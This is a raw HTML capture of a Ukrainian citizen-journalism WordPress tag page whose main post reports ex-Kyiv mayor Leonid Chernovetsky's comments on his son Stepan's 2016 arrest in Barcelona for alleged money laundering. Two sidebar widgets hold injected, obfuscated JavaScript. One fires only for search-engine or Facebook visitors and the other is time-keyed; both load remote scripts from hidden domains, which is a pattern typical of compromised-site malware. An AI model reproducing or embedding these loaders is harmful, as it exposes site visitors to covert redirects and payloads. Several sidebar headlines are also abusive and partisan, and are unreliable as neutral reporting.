

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?tag=stepan-chernoveckij
body_size: 74363
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Степан Черновецький - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,387] -->

<meta name="keywords"  content="Барселона,відмивання коштів,затримання,Леонид Черновецкий,Правекс-банк,Степан Черновецький,утримання під вартою,банк «Хрещатик»,бюджет,Вадим Столар,Василий Хмельницкий,Виталий Кличко,Владимир Антонов,Вячеслав Фурса,Еліта-Центр,Иван Абрамов,Киевгаз,Киевсовет,Киевэнергохолдинг,комплекс «Солнечная Ривьера»,Конверсбанк,коррупция,кумовство,Николай Азаров,Порошенко,Святослав Пискун,Сергей Курченко,фірма Терра Капітал,Юрій Іванющенко,Аліна Айвазова,Анатолій Бурдюгов,Анатолій Матвієнко,Анатолій Франчук,Андрій Балога,Андрій Білозір,Андрій Клюєв,Андрій Пишний,Андрій Тягнибок,Андрій Ющенко,Богдан Дубневич,Бойко Юрій,Вадим Гуржос,Вадим Писарєв,Василь Онопенко,Василь Петьовка,Виктор Уколов,Виктор Ющенко,Виктор Янукович,Віктор Балога,Віктор Пінчук,Володимир Гришко,Володимир Мельниченко,Володимир Путін,Галина Герега,Ганна Герман,Геннадій Васильєв,Григорій Калетнік,Давид Жвания,Деркач Андрій,Дмитро Добкін,Дмитро Корчінський,Дмитро Понамарчук,Дмитро Табачник,Дмитро Фірташ,Едуард Зейналов,Євген Корнійчук,Иван Балога,Игорь Васюник,Игорь Франчук,Ирина Горина,Іван Васюник,Іво Бобул,Ігор Калетник,Ігор Палиця,Інна Богословська,Ірина Білик,Ірина Луценко,Катерина Ющенко,Кільчицька Ірена,Кучма Леонід,Леонід Кучма,Луценко Юрій,Марина Порошенко,Мартиненко Микола,Медведчук Віктор,Микола Катеринчук,Микола Палійчук,Михайло Добкін,Михайло Саакашвілі,Наталія Королевська,Ніно Ананіашвілі,Оксана Балога,Оксана Билозир,Оксана Калетник,Оксана Корчинська,Оксана Хант (Мороз),Олег Надоша,Олег Рибачук,Олег Тягнибок,Олександр Буряк,Олександр Васильєв,Олександр Вілкул,Олександр Герега,Олександр Третьяков,Олександр Черевко,Олексій Гончаренко,Олексій Костусєв,Олексій Порошенко,Олена Пінчук,Олесь Довгий,Ольга Богомолець,Павло Балога,Палатний Артур,Петро Мельник,Петро Міхеєв,Петро Порошенко,Петро Ющенко,Піскун Святослав,Рена Назарова,Рибачук Олег,Світлана Медведєва,Сергій Березенко,Сергій Буряк,Сергій Винокуров,Сергій Клюєв,Сергій Льовочкін,Станислав Аржевитин,Станіслав Довгий,Стець Юрій,Франчук Олена,Шуфрич Нестор,Эдуард Прутник,Юрий Солод,Юрій Вілкул,Юрій Збітнєв,Юрій Луценко,Юрій Павленко,Юрій Стець,Ярослав Дубневич,Ярослав Ющенко,citycommersebank,Александр Бригинец,Александр Шахов-Волконский,Блок Петра Порошенко,Инна Майструк,модельное агентство «Метрополитен»,Ольга Люльчак,Столар Вадим Михайлович,турагентство Яна»,Удар,Универсальная юридическая компания,city commerce bank,Александр Волконский,Андрей Стрижак,Андрей Терентьев,Банк,бензин,благотворительный фонд «Наш выбир»,БМУ “Химстрой“,Вагиф Алиев,Вадим Котович,Денис Силантьев,депутат,Катя Степичкина,Компания “Элита-Стройинвест“,компромат,Лига-М,Михаил Столар,модельный бизнес,Музей истории Киева,Наша Украина,НДС,нефтепродукты,НТЦ Дия,ООО “АБФ“,ООО “Интерпроект”,ООО “Марс-1“,ООО «Сяйво»,ООО «Фудлайн»,Пал Плюс,Пустовойтенко,Рэйнис Тумовс,Столар,схемы с НДС,Тимур Султанов,Торговый дом «Возрождение»,Транснациональная компания «Славия»,туристическая фирма «Яна»,убийство,Укртанкер,Укртатнефть,фонд «Профессионал»,Элит-Боксинг,Элита-Стройинвест,Элита-Центр,эскорт-сервис,Юрий Герман,Яна Столар,Янукович,217 округ,Алексей Омельяненко,Алла Шлапак,аферист,Віктор Гринюк,Владимир Дейнега,Конверс банк,ООО «Пал Плюс»,ООО «Торговий дім «Відродження»,парламент,Попов,регіонал,Сергей Лямец,Тумовс,туристическая компания «Яна»,«Водоканал»,«Київмлин»,аренда земли,арендная ставка,Ахметов,банк «АСВИО»,банк «Крещатик»,Басс,богатства Черновецкого,В\'ячеслав Супруненко,воровство,Голубченко,депутат Иванов,Дерибан,Довгий,Евлах,земля,казнокрадство,Камарницкий,Качурова,КГГА,Киевгорстрой,Киевский городской председатель,Кильчицкая,коммунальные предприятия,коррупционные схемы,Макеева,мафия в Киевраде,мєр,нежилые помещения,ПРИВАТизація,столица,схемы,Украинская универсальная товарная биржа,Черновецкий" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://40ka.info/?tag=stepan-chernoveckij" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Степан Черновецький Канал теґу" href="https://40ka.info/?feed=rss2&#038;tag=stepan-chernoveckij" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Лютий 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Сообщения с тегами &#8216;Степан Черновецький&#8217;</h2>
 	  
				<div class="post-7950 post type-post status-publish format-standard hentry category-CHernovetskyj-Leonid category-CHernovetskyj-Stepan tag-Barselona tag-vidmyvannya-koshtiv tag-zatrymannya tag-leonyd-chernovetskyj tag-Praveks-bank tag-stepan-chernoveckij tag-utrymannya-pid-vartoyu">
				<h2 class="title" id="post-7950"><a href="https://40ka.info/?p=7950" rel="bookmark" title="Постоянная ссылка: #Черновецький заявив, що його син Степан керує бізнесом з тюрми. Подробиці">#Черновецький заявив, що його син Степан керує бізнесом з тюрми. Подробиці</a></h2>
				<div class="postdate">Опубликовано: Серпень 5th, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/08/Chernovetsky-sin1.jpg"><img class="aligncenter size-full wp-image-7951" src="https://40ka.info/wp-content/uploads/2016/08/Chernovetsky-sin1.jpg" alt="Chernovetsky-sin1" width="380" height="250" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Екс-мер Києва Леонід Черновецький, сина якого — Степана — арештували в Іспанії за відмивання щонайменше 10-ти мільйонів євро, заявляє, що Степан продовжує керувати бізнесом з в’язниці.</p>
<p style="color: #444444;">Про це він сказав в інтерв’ю ахметівській газеті «Сегодня», повідомляє <a style="color: #036da7;" href="http://sprotiv.org/" target="_blank">sprotiv.org</a>.</p>
<p style="color: #444444;">«Так, син перебуває у в&#8217;язниці Барселони. Умови у нього стерпні, він ні на що не скаржиться. По телефону я з ним спілкуюся щотижня. Стьопа пише мені листи, і я йому відповідаю», — сказав Черновецький.</p>
<p style="color: #444444;">Він додав, що син морально страждає, бо не розуміє, за що його ув’язнили, але тримається – читає Біблію і займається спортом, на умови і їжу не скаржиться, бо «не розбещений ні їжею, ні напоями».</p>
<p style="color: #444444;">«Дружина відвідує його щодня, сестра Христина, адвокат&#8230; Відчуває потребу в комп&#8217;ютері, тому що щодня треба віддавати сотні розпоряджень підлеглим – з ним працюють багато сотень людей. Але пристосувався і пише всім листи від руки&#8230; Бізнес, слава Богу, не зупинився», — відзначив Черновецький.</p>
<p style="color: #444444;">Екс-мер Києва додав, що затримали Степана вдома на очах у дітей.</p>
<p style="color: #444444;">«О 6 ранку в будинок, який Степан знімав на узбережжі Барселони для сім&#8217;ї, вдерлося 50 поліцейських: поламали паркан, ворота, меблі в будинку, при маленьких дітей наділи на Стьопу і дружину наручники і привезли до суду. Так само вчинили і з його персоналом: водієм, лікарем і помічником, а також зі співробітниками ресторану, який він відкрив у Барселоні!», — обурився Черновецький.</p>
<p style="color: #444444;">При цьому він додав, що ніхто в суді Степана ні в чому не звинувачував, а справа його засекречена. Водночас захист подав апеляцію «в багатьох томах».</p>
<p style="color: #444444;">«У них докладні пояснення всіх банківських операцій. А головне – стовідсоткове підтвердження того, що гроші у нього, все до останнього цента, — від продажу у 2008 році „Правекс-банку“ за $750 мільйонів, а також від інвестицій в стартапи в різних країнах. Нічого іншого у нього не було і немає. І відмивати щось йому було не треба. Він дуже багата і головне законослухняна людина», — наголосив Черновецький.</p>
<p style="color: #444444;">Він додав, що апеляцію повинні розглянути упродовж місяця, «але зараз всі судді і прокурори відпочивають на пляжах». Проте Черновецький  не виключає, що сина можуть відпустити під заставу у 720 тисяч євро.</p>
<p style="color: #444444;">Екс-мер Києва переконаний, що всі, «хто над Степаном і його сім&#8217;єю знущався», суворо відповідатимуть.</p>
<p style="color: #444444;">«І не тому, що я мстивий. Бог вчить прощати, і я намагаюся слідувати цій найважливішій заповіді в своєму житті! Тому це буде не помста, а тільки законні претензії», — підсумував Черновецький.</p>
<p style="color: #444444;">Як відомо, раніше іспанські ЗМІ повідомляли, що в Барселоні в результаті спецоперації місцевих правоохоронців за підозрою у відмиванні грошей затримано 11 осіб, серед них – син колишнього мера Києва Леоніда Черновецького Степан.</p>
<p style="color: #444444;">Сам Черновецький заявив, що іспанські правоохоронці не затримували його сина, він знаходиться у себе вдома і відповідає поліції на питання, пов&#8217;язані з іншою людиною. Також він зажадав від іспанських ЗМІ, які повідомили про затримання сина, спростування, пригрозивши їм мільйонним позовом.</p>
<p style="color: #444444;">14 липня 2016 року ЗМІ опублікували фотографії затримання Степана Черновецького, на яких поліція веде його в наручниках.</p>
<p style="color: #444444;">В середині липня суддя суду першої інстанції номер 21 міста Барселони обрав сину екс-мера Києва Леоніда Черновецького — Степану — запобіжний захід у вигляді утримання під вартою.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=12627" rel="category">Черновецький Леонід</a>, <a href="https://40ka.info/?cat=12626" rel="category">Черновецький Степан</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Barselona" rel="tag">Барселона</a>, <a href="https://40ka.info/?tag=vidmyvannya-koshtiv" rel="tag">відмивання коштів</a>, <a href="https://40ka.info/?tag=zatrymannya" rel="tag">затримання</a>, <a href="https://40ka.info/?tag=leonyd-chernovetskyj" rel="tag">Леонид Черновецкий</a>, <a href="https://40ka.info/?tag=Praveks-bank" rel="tag">Правекс-банк</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>, <a href="https://40ka.info/?tag=utrymannya-pid-vartoyu" rel="tag">утримання під вартою</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span 